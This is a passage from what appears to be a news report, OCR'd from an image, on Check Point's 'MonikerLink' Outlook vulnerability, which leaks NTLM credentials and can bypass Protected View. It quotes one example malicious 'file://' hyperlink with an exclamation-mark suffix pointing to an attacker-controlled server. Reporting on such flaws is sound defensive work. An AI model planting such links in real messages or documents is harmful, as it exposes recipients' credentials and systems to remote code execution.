
execution by trivially circumventing security measures such
as Protected View.
Codenamed MonikerLink by Check Point, the issue "allows
for a wide and serious impact, varying from leaking of local
NTLM credential information to arbitrary code execution."
The vulnerability stems from the incorrect parsing of "file://"
hyperlinks, which makes it possible to achieve code
execution by adding an exclamation mark to URLs pointing
to arbitrary payloads hosted on attacker-controlled servers
(e.g., "file:///\\10.10.111.111\test\test.rtf!something").
"The bug not only allows the leaking of the local NTLM
information, but it may also allow remote code execution
and more as an attack vector," the cybersecurity firm
said
.
"It could also bypass the Office Protected View when it's
used as an attack vector to target other Office